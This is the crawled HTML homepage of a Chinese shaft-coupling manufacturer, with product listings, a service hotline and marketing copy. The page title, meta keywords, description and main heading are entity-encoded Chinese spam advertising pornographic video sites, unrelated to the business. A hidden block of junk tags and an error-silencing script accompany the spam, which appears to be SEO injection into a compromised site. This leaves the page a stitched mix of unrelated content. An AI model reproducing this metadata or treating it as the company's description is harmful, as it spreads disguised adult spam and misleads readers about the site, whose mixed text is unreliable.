

--- FILE ---
content_type: text/html
request_url: http://www.thecolwickgroup.com/
body_size: 11186
content:
<!DOCTYPE html>

<html>

 

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

 <title>&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;</title>

 <meta name="keywords" content="&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;" />



 <meta name="description" content="&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;" />

 <link href="/style/style.css" rel="stylesheet">

 <link href="/style/banner_falsh.css" rel="stylesheet">

 <link href="/style/xq.css" rel="stylesheet">

 <script language="JavaScript" type="text/javascript" src="/style/jquery.js"></script>

 <script language="JavaScript" type="text/javascript" src="/style/pic.js"></script>

<style type="text/css">

<!--

.PicLoad {

	display:none;

}

-->

</style>

 <script language="JavaScript" type="text/javascript" src="/style/inc.js"></script>

 <script language="JavaScript" type="text/javascript" src="/style/banner.js"></script>

 <script language="JavaScript" type="text/javascript" src="/style/zoom.js"></script>

 

 

 <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

 <body >
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.thecolwickgroup.com/">&#20122;&#27954;&#27431;&#27954;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#124;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#124;&#22269;&#20135;&#22899;&#20154;&#21313;&#20843;&#27611;&#29255;&#65;&#32423;&#27611;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#29256;&#124;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#35270;&#39057;&#32;&#20108;&#21306;</a></h1>
<div id="q7tey" class="pl_css_ganrao" style="display: none;"><pre id="q7tey"></pre><tr id="q7tey"><tt id="q7tey"><center id="q7tey"><meter id="q7tey"></meter></center></tt></tr><table id="q7tey"></table><font id="q7tey"></font><dfn id="q7tey"></dfn><wbr id="q7tey"><ol id="q7tey"><strong id="q7tey"></strong></ol></wbr><del id="q7tey"></del><b id="q7tey"></b><tbody id="q7tey"><legend id="q7tey"></legend></tbody><pre id="q7tey"></pre><video id="q7tey"></video><fieldset id="q7tey"><acronym id="q7tey"></acronym></fieldset><abbr id="q7tey"></abbr><label id="q7tey"></label><dl id="q7tey"><noframes id="q7tey"><p id="q7tey"><ins id="q7tey"></ins></p></noframes></dl><dl id="q7tey"><small id="q7tey"></small></dl><center id="q7tey"></center><th id="q7tey"></th><center id="q7tey"><rp id="q7tey"><nav id="q7tey"></nav></rp></center><center id="q7tey"></center><em id="q7tey"><rt id="q7tey"></rt></em><span id="q7tey"></span><output id="q7tey"><strong id="q7tey"><font id="q7tey"><label id="q7tey"></label></font></strong></output><tr id="q7tey"></tr><noframes id="q7tey"></noframes><strong id="q7tey"></strong><nav id="q7tey"><div id="q7tey"></div></nav><td id="q7tey"></td><meter id="q7tey"></meter><dfn id="q7tey"><center id="q7tey"><output id="q7tey"></output></center></dfn><ol id="q7tey"></ol><sub id="q7tey"></sub><strong id="q7tey"></strong><noframes id="q7tey"></noframes><samp id="q7tey"><small id="q7tey"></small></samp><table id="q7tey"><td id="q7tey"></td></table><abbr id="q7tey"></abbr><form id="q7tey"><legend id="q7tey"><track id="q7tey"><dl id="q7tey"></dl></track></legend></form><em id="q7tey"><style id="q7tey"><mark id="q7tey"></mark></style></em><address id="q7tey"></address><ins id="q7tey"></ins><pre id="q7tey"></pre><cite id="q7tey"><noscript id="q7tey"></noscript></cite><big id="q7tey"><li id="q7tey"><small id="q7tey"><small id="q7tey"></small></small></li></big><td id="q7tey"></td><wbr id="q7tey"></wbr><pre id="q7tey"></pre><video id="q7tey"><u id="q7tey"><code id="q7tey"></code></u></video><output id="q7tey"></output><input id="q7tey"><button id="q7tey"></button></input><samp id="q7tey"><nobr id="q7tey"><pre id="q7tey"><ul id="q7tey"></ul></pre></nobr></samp><menu id="q7tey"><xmp id="q7tey"></xmp></menu><acronym id="q7tey"><abbr id="q7tey"><legend id="q7tey"><output id="q7tey"></output></legend></abbr></acronym><cite id="q7tey"></cite><code id="q7tey"><dfn id="q7tey"></dfn></code><meter id="q7tey"></meter><pre id="q7tey"></pre><em id="q7tey"></em><abbr id="q7tey"></abbr><strong id="q7tey"></strong><em id="q7tey"></em><center id="q7tey"></center><dfn id="q7tey"><center id="q7tey"><abbr id="q7tey"></abbr></center></dfn><legend id="q7tey"></legend><ins id="q7tey"><th id="q7tey"><thead id="q7tey"><pre id="q7tey"></pre></thead></th></ins><ul id="q7tey"></ul><em id="q7tey"><style id="q7tey"></style></em><label id="q7tey"><button id="q7tey"></button></label><sup id="q7tey"></sup><legend id="q7tey"></legend><ul id="q7tey"><strong id="q7tey"></strong></ul><tr id="q7tey"></tr><tbody id="q7tey"><noframes id="q7tey"></noframes></tbody><abbr id="q7tey"><wbr id="q7tey"><abbr id="q7tey"></abbr></wbr></abbr><acronym id="q7tey"></acronym><abbr id="q7tey"></abbr><dd id="q7tey"></dd><div id="q7tey"><bdo id="q7tey"><acronym id="q7tey"><dfn id="q7tey"></dfn></acronym></bdo></div><abbr id="q7tey"><big id="q7tey"></big></abbr><acronym id="q7tey"></acronym><output id="q7tey"></output><source id="q7tey"><u id="q7tey"><fieldset id="q7tey"><acronym id="q7tey"></acronym></fieldset></u></source><em id="q7tey"><style id="q7tey"><mark id="q7tey"></mark></style></em><dfn id="q7tey"></dfn><abbr id="q7tey"><thead id="q7tey"></thead></abbr><fieldset id="q7tey"></fieldset><span id="q7tey"><form id="q7tey"><legend id="q7tey"></legend></form></span><nav id="q7tey"><dd id="q7tey"><video id="q7tey"></video></dd></nav><wbr id="q7tey"></wbr><abbr id="q7tey"><dl id="q7tey"></dl></abbr><strike id="q7tey"><font id="q7tey"><s id="q7tey"></s></font></strike><rp id="q7tey"><tbody id="q7tey"><noframes id="q7tey"><source id="q7tey"></source></noframes></tbody></rp><menu id="q7tey"><xmp id="q7tey"><small id="q7tey"></small></xmp></menu><dfn id="q7tey"></dfn><thead id="q7tey"><object id="q7tey"><samp id="q7tey"></samp></object></thead><nav id="q7tey"><blockquote id="q7tey"><tbody id="q7tey"></tbody></blockquote></nav><optgroup id="q7tey"></optgroup><em id="q7tey"><rt id="q7tey"><meter id="q7tey"><dfn id="q7tey"></dfn></meter></rt></em><option id="q7tey"><s id="q7tey"><ul id="q7tey"></ul></s></option><rp id="q7tey"></rp><i id="q7tey"><ins id="q7tey"><var id="q7tey"></var></ins></i><thead id="q7tey"><strong id="q7tey"><big id="q7tey"><nobr id="q7tey"></nobr></big></strong></thead><nav id="q7tey"><blockquote id="q7tey"><tbody id="q7tey"></tbody></blockquote></nav><dfn id="q7tey"></dfn><form id="q7tey"></form><form id="q7tey"><u id="q7tey"><thead id="q7tey"><video id="q7tey"></video></thead></u></form><rp id="q7tey"></rp><thead id="q7tey"><object id="q7tey"></object></thead><sup id="q7tey"></sup><ins id="q7tey"><th id="q7tey"><button id="q7tey"></button></th></ins><form id="q7tey"><nav id="q7tey"><dd id="q7tey"></dd></nav></form><td id="q7tey"></td><tr id="q7tey"><abbr id="q7tey"></abbr></tr><pre id="q7tey"></pre><p id="q7tey"><ins id="q7tey"></ins></p><li id="q7tey"></li><noscript id="q7tey"><sup id="q7tey"><tt id="q7tey"><source id="q7tey"></source></tt></sup></noscript><tfoot id="q7tey"></tfoot><ol id="q7tey"></ol><sup id="q7tey"><optgroup id="q7tey"></optgroup></sup><dfn id="q7tey"></dfn><cite id="q7tey"></cite><i id="q7tey"><ins id="q7tey"><var id="q7tey"></var></ins></i><code id="q7tey"></code><var id="q7tey"><address id="q7tey"></address></var><noscript id="q7tey"><tbody id="q7tey"></tbody></noscript><fieldset id="q7tey"><acronym id="q7tey"></acronym></fieldset><li id="q7tey"></li><i id="q7tey"><ins id="q7tey"><var id="q7tey"></var></ins></i><form id="q7tey"></form><legend id="q7tey"><dfn id="q7tey"><table id="q7tey"><sub id="q7tey"></sub></table></dfn></legend><menuitem id="q7tey"><listing id="q7tey"><address id="q7tey"></address></listing></menuitem><fieldset id="q7tey"></fieldset><strong id="q7tey"></strong><acronym id="q7tey"></acronym><object id="q7tey"></object><tr id="q7tey"></tr><small id="q7tey"></small><tt id="q7tey"><source id="q7tey"><menuitem id="q7tey"></menuitem></source></tt><th id="q7tey"></th><dl id="q7tey"></dl><output id="q7tey"><strong id="q7tey"><font id="q7tey"></font></strong></output><track id="q7tey"><dl id="q7tey"></dl></track><sup id="q7tey"></sup><u id="q7tey"></u><xmp id="q7tey"></xmp><center id="q7tey"><noscript id="q7tey"><strike id="q7tey"></strike></noscript></center><object id="q7tey"></object><strike id="q7tey"></strike><form id="q7tey"></form></div>
<div   id="6ghygzuow8x"   class="top_head" style="width:100%; line-height:35px; background:#ebebeb; ">
	<div   id="6ghygzuow8x"   class="inProBd">
 泊頭市萬(wàn)盛聯(lián)軸器有限公司鄭重聲明：http://www.thecolwickgroup.com為我公司指定官方域名（網(wǎng)站），其他均為假冒，其發(fā)布信息和活動(dòng)均與我公司無(wú)關(guān)。
 </div>
</div>
<div   id="6ghygzuow8x"   class="header">

 <div   id="6ghygzuow8x"   class="topnbd">

 <div   id="6ghygzuow8x"   class="top">

 <div   id="6ghygzuow8x"   class="logo"> <a href="/"><img src="/style/logo.png"></a> </div>

 <!-- end logo-->

 

 <!-- end search-->

 </div>

 <!-- end top-->

 <div   id="6ghygzuow8x"   class="navgrp">

 <div   id="6ghygzuow8x"   class="navbd">

 <ul class="nav" id="nav">

  <li id="6ghygzuow8x"    class="menu" rel=""><a href="/">網(wǎng)站首頁(yè)</a></li>

 

			<li><a href="/about.html" title="企業(yè)簡(jiǎn)介" target="_self">企業(yè)簡(jiǎn)介</a></li>

		

			<li><a href="/news.html" title="新聞資訊" target="_self">新聞資訊</a></li>

		

			<li><a href="/product.html" title="產(chǎn)品展示" target="_self">產(chǎn)品展示</a></li>

		

			<li><a href="/cpdt.html" title="產(chǎn)品動(dòng)態(tài)" target="_self">產(chǎn)品動(dòng)態(tài)</a></li>

		

			<li><a href="/sccj.html" title="生產(chǎn)場(chǎng)景" target="_self">生產(chǎn)場(chǎng)景</a></li>

		

			<li><a href="/fwcn.html" title="服務(wù)承諾" target="_self">服務(wù)承諾</a></li>

		

			<li><a href="/ryzz.html" title="榮譽(yù)資質(zhì)" target="_self">榮譽(yù)資質(zhì)</a></li>

		

			<li><a href="/contact.html" title="聯(lián)系我們" target="_self">聯(lián)系我們</a></li>

		

 </ul>

 </div>

 <!-- end navbd-->

 </div>

 <!-- end navgrp-->

 </div>

 <!-- end topnbd-->



<div   id="6ghygzuow8x"   class="banner_f" id="flashs">

 <div title="泊頭市萬(wàn)盛聯(lián)軸器有限公司" alt="" onClick="window.open('/')" class="bgitem" id="flashbg0" style="background: url('/style/banner1.jpg') no-repeat scroll center top;

  height: 500px;cursor:pointer; width: 100%; margin:0 auto;"></div>

 <div title="泊頭市萬(wàn)盛聯(lián)軸器有限公司" alt="" onClick="window.open('/')" class="bgitem" id="flashbg1" style="background: url('/style/banner3.jpg') no-repeat scroll center top;

  height: 500px;cursor:pointer; width: 100%; margin:0 auto;"></div>

 <script type="text/javascript" src="/style/flash.js"></script> 

</div>



<script type="text/javascript">

 // heaernavcs();

 initCommonHeader();

 if (MARK == "") var MARK = "index";

 initCommonHeaderKeywords(MARK);

</script> 







 <!-- end banner-->

 <div   id="6ghygzuow8x"   class="nsbg">

 <div   id="6ghygzuow8x"   class="blue" style="width: 451.5px;"></div>

 <div   id="6ghygzuow8x"   class="nsbd">

 <div   id="6ghygzuow8x"   class="toptel">

 <div   id="6ghygzuow8x"   class="tel">全國(guó)服務(wù)熱線：

  <span>18730716577</span></div>

 </div>

 <!-- end toptel-->

 <div   id="6ghygzuow8x"   class="notice">

 <div   id="6ghygzuow8x"   class="title">公告：</div>

 <div   id="6ghygzuow8x"   class="noticenr" style="z-index:99999; position:relative">

  <marquee onMouseOver="this.stop()" onMouseOut="this.start()" scrollamount="2">泊頭萬(wàn)盛聯(lián)軸器主要生產(chǎn)各種規(guī)格的聯(lián)軸器，產(chǎn)品有梅花形聯(lián)軸器,彈性聯(lián)軸器，脹緊聯(lián)結(jié)套,國(guó)標(biāo)制動(dòng)器,橡膠輪胎式聯(lián)軸器,膜片聯(lián)軸器,鼓形齒式聯(lián)軸器,梅花聯(lián)軸器、星形彈性聯(lián)軸器,彈性套柱銷(xiāo)聯(lián)軸器,液力偶合器,彈性柱銷(xiāo)齒式聯(lián)軸器等,歡迎來(lái)電咨詢，18730716577。</marquee></div>

 </div>

 <!-- end notice--></div>

 <!-- end nsbd--></div>

 <!-- end nsbg--></div>

 <!-- end header-->

 <div   class="6ghygzuow8x"   id="p107ib1hl">

 <div   class="6ghygzuow8x"   id="p107ib1tophl">

 <img src="/images/hl.jpg" width="1200" height="508"></div>

 </div>

 <div   class="6ghygzuow8x"   id="p107ib2khl">

 <div   class="6ghygzuow8x"   id="p107ib2khlw">

 <div   class="6ghygzuow8x"   id="p107ib1tophla">

 <img src="/images/hlaa.png" width="1200" height="157"></div>

 <div   id="6ghygzuow8x"   class="rollphotos">

 <div   id="6ghygzuow8x"   class="FixTitle">

  <div   class="6ghygzuow8x"   id="demo">

  <div   class="6ghygzuow8x"   id="indemo">

  <div   class="6ghygzuow8x"   id="demo1">

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/001.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/02.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/03.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/04.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/05.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/06.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo1_1">

   <div   id="6ghygzuow8x"   class="box">

   <a class="imgBorder" href="/sccj.html" target="_blank">

   <img height="326" src="/images/07.jpg" width="230" border="0"></a>

   </div>

  </div>

  <div   class="6ghygzuow8x"   id="demo2"></div>

  </div>

  </div>

  </div>

  <script>var speed = 20;



  var tab = document.getElementById("demo");



  var tab1 = document.getElementById("demo1");



  var tab2 = document.getElementById("demo2");



  tab2.innerHTML = tab1.innerHTML;



  function Marquee() {



  if (tab2.offsetWidth - tab.scrollLeft <= 0)



  tab.scrollLeft -= tab1.offsetWidth



  else {



  tab.scrollLeft++;



  }



  }



  var MyMar = setInterval(Marquee, speed);



  tab.onmouseover = function() {

  clearInterval(MyMar)

  };



  tab.onmouseout = function() {

  MyMar = setInterval(Marquee, speed)

  };</script>

 </div>

 <!-- 圖片列表 end --></div>

 </div>

 </div>

 <!--搜索-->

 <div   id="6ghygzuow8x"   class="container">

 <div   id="6ghygzuow8x"   class="first">

 <div   id="6ghygzuow8x"   class="ProClaT">產(chǎn)品

 <span>搜索</span></div>

 </div>

 <div   id="6ghygzuow8x"   class="two">

 <div   id="6ghygzuow8x"   class="search">

 <form name="formsearch" action="/search.html" method="get">

  <div   id="6ghygzuow8x"   class="s2">

  <input class="serach" id="key" onblur="if (value ==''){value='請(qǐng)輸入您要查找的關(guān)鍵詞'}" onfocus="if (value =='請(qǐng)輸入您要查找的關(guān)鍵詞'){value =''}" onkeyup="onkeyUp();" type="text" value="請(qǐng)輸入您要查找的關(guān)鍵詞" name="keyword">

  <button type="submit" class="search_btn" value="titlekeyword">

  <img src="/images/search.png"></button>

  </div>

 </form>

 </div>

 </div>

 <div   id="6ghygzuow8x"   class="three">

 <img src="/images/indexphone.png"></div>

 </div>

 <!--搜索結(jié)束-->

 <div   id="6ghygzuow8x"   class="sectionB">

 <div   id="6ghygzuow8x"   class="inProBd">

 <div   id="6ghygzuow8x"   class="inProClaList">

 <div   id="6ghygzuow8x"   class="ProClaT">產(chǎn)品

  <span>分類(lèi)</span></div>

 <ul class="ProClaList">

  <li>

  <a href='/zjt.html'>脹緊套</a></li>

  <li>

  <a href='/mplzq.html'>膜片聯(lián)軸器</a></li>

  <li>

  <a href='/xxtxlzq.html'>星形彈性聯(lián)軸器</a></li>

  <li>

  <a href='/ltslzq.html'>輪胎式聯(lián)軸器</a></li>

  <li>

  <a href='/wxlzq.html'>萬(wàn)向聯(lián)軸器</a></li>

  <li>

  <a href='/gxcslzq.html'>鼓形齒式聯(lián)軸器</a></li>

  <li>

  <a href='/mhtxlzq.html'>梅花形彈性聯(lián)軸器</a></li>

  <li>

  <a href='/llltlzq.html'>鏈輪鏈條聯(lián)軸器</a></li>

  <li>

  <a href='/gxlzq.html'>剛性聯(lián)軸器</a></li>

  <li>

  <a href='/txtzxlzq.html'>彈性套柱銷(xiāo)聯(lián)軸器</a></li>

  <li>

  <a href='/txzxlqz.html'>彈性柱銷(xiāo)聯(lián)軸器</a></li>

  <li>

  <a href='/txcslzq.html'>彈性柱銷(xiāo)齒式聯(lián)軸器</a></li>

  <li>

  <a href='/sxthlzq.html'>蛇形彈簧聯(lián)軸器</a></li>

  <li>

  <a href='/zdl.html'>制動(dòng)輪</a></li>

  <li>

  <a href='/lzqpj.html'>聯(lián)軸器配件</a></li>

  <img src="/images/wx.jpg"></ul></div>

 <!-- end procla_list-->

 <div   id="6ghygzuow8x"   class="mainConList">

 <dl class="pic1">

  <a href="/txzxlqz/1504.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q2110Z3251c-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">MH芯型聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/txcslzq/1509.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q2110UH15P-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">彈性柱銷(xiāo)齒式聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/gxlzq/1457.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q2110U5352Y-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">JQ型夾殼連軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/gxlzq/1455.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q130162010333-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">SL十字滑塊聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/gxlzq/1456.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q130162151509-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">WH型滑塊連軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/mhtxlzq/1447.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q1301640264Y-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">LX(XL)系列星形彈性聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/mhtxlzq/1448.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q130163G9507-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">LMZ-Ⅱ(MLL-Ⅱ)型帶制動(dòng)輪梅花形彈性聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/mhtxlzq/1445.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q130164R1232-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">LXS(XLS)型雙法蘭型星形彈性聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/gxcslzq/1419.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q203152953T5-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">WGI型鼓型齒式聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/wxlzq/1402.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q203152UQ29-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">SWCBH型標(biāo)準(zhǔn)伸縮焊接式萬(wàn)向聯(lián)軸器</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/zjt/1343.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q203151ZRD-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">Z12C型脹緊套</dd></a>

 </dl>

 <dl class="pic1">

  <a href="/zjt/1344.html">

  <dt>

  <img src="/uploads/allimg/18/1-1Q203151H1M6-lp.jpg" width="258" height="194" class="PicAuto" style="padding: 0px 1px;"></dt>

  <dd class="title">Z12B型脹緊套</dd></a>

 </dl></div>

 <!-- end proListPic--></div>

 <!-- end inProBd-->

 <div   id="6ghygzuow8x"   class="clear"></div>

 </div>

 <div   id="6ghygzuow8x"   class="clear"></div>

 <div   class="6ghygzuow8x"   id="p107ib4k">

 <div   class="6ghygzuow8x"   id="p107ib4">

 <div   class="6ghygzuow8x"   id="p107ib41">

 <div   class="6ghygzuow8x"   id="p107ib41l">

  <img src="/images/php107_018.jpg" width="579" height="327"></div>

 <div   class="6ghygzuow8x"   id="p107ib41r">

  <span id="6ghygzuow8x"    class="wz1">多年經(jīng)驗(yàn)，值得信賴</span>

  <p class="wz2">公司將不斷開(kāi)拓、創(chuàng)新、完善。優(yōu)良的生產(chǎn)設(shè)備、豐富的生產(chǎn)經(jīng)驗(yàn)、嚴(yán)謹(jǐn)?shù)目茖W(xué)管理、完善的質(zhì)量體系、為客戶提供質(zhì)量可靠的產(chǎn)品！

  <br>專門(mén)提供聯(lián)軸器生產(chǎn)及工程配套服務(wù)多年，經(jīng)驗(yàn)豐富;產(chǎn)品品種、規(guī)格齊全，實(shí)力值得信賴!</p>

  <span id="6ghygzuow8x"    class="wz3">量身定做</span>

  <p class="wz4">提供特殊需求產(chǎn)品設(shè)計(jì)、制造，滿足客戶的個(gè)性化需要。公司嚴(yán)格按著合同約定安排生產(chǎn)、發(fā)運(yùn)保證按合同約定時(shí)間供貨。</p></div>

 </div>

 <div   class="6ghygzuow8x"   id="p107ib42">

 <div   class="6ghygzuow8x"   id="p107ib42l">

  <span id="6ghygzuow8x"    class="wz5">實(shí)體生產(chǎn)廠家 專注可信賴</span>

  <p class="wz6">泊頭市萬(wàn)盛聯(lián)軸器有限公司擁有多年聯(lián)軸器及配件的生產(chǎn)經(jīng)驗(yàn)。公司擁有優(yōu)良的生產(chǎn)設(shè)備，標(biāo)準(zhǔn)化的生產(chǎn)工廠， 以“實(shí)體生產(chǎn)，完善服務(wù)”的經(jīng)營(yíng)理念服務(wù)廣大客戶。

  <br>控制內(nèi)部成本，減少開(kāi)支，為顧客考慮，讓利于顧客，以合理的價(jià)格售出，實(shí)現(xiàn)雙贏的局面！</p>

  <span id="6ghygzuow8x"    class="wz7">全程貼心服務(wù) — 24小時(shí)迅捷響應(yīng)</span>

  <p class="wz8">全程24小時(shí)貼心服務(wù)，在售前提供技術(shù)分析、現(xiàn)場(chǎng)勘察、技術(shù)支持， 售中設(shè)備生產(chǎn)全程跟蹤服務(wù)，精細(xì)化內(nèi)部訂單走向，及時(shí)反饋，客戶省心 售后提供安裝和技術(shù)指導(dǎo)服務(wù)，直至設(shè)備的交付和正常運(yùn)行，并定期提供維護(hù)。</p></div>

 <div   class="6ghygzuow8x"   id="p107ib42r">

  <img src="/images/php107_019.jpg" width="509" height="327"></div>

 </div>

 </div>

 </div>

 <div   id="6ghygzuow8x"   class="sectionB noneTopBorder">

 <div   id="6ghygzuow8x"   class="casePic clear-fix">

 <ul>

 <li id="6ghygzuow8x"    class="caseMenu">

  <a href="/product.html">

  <span id="6ghygzuow8x"    class="font">暢銷(xiāo)產(chǎn)品</span>

  <span id="6ghygzuow8x"    class="english">HOT PRODUCTS</span></a>

 </li>

 <li>

  <a href="/txzxlqz/1504.html">

  <img src="/uploads/allimg/18/1-1Q2110Z3251c-lp.jpg" width="274" height="205" style="padding: 0px;" alt="芯形彈性聯(lián)軸器具有一定的補(bǔ)償能力,適用于兩軸線有一定偏移量的工況條件,并具有緩沖和減震性能." title="MH芯型聯(lián)軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">MH芯型聯(lián)軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

  <p class="intro">芯形彈性聯(lián)軸器具有一定的補(bǔ)償能力,適用于兩軸線有一定偏移量的工況條件,并具有緩沖和減震性能....</p></div>

  </div>

  </a>

 </li>

 <li>

  <a href="/txcslzq/1509.html">

  <img src="/uploads/allimg/18/1-1Q2110UH15P-lp.jpg" width="274" height="205" style="padding: 0px;" alt="彈性柱銷(xiāo)齒式聯(lián)軸器是利用若干非金屬材料制成的柱銷(xiāo),置于兩半聯(lián)軸器與外環(huán)內(nèi)表面之間的對(duì)合孔中,通過(guò)柱銷(xiāo)傳遞轉(zhuǎn)矩實(shí)現(xiàn)兩半聯(lián)軸器聯(lián)接." title="彈性柱銷(xiāo)齒式聯(lián)軸器">

  <div   id="6ghygzuow8x"   class="con">

  <p class="title">彈性柱銷(xiāo)齒式聯(lián)軸器</p>

  <div   id="6ghygzuow8x"   class="conbody">

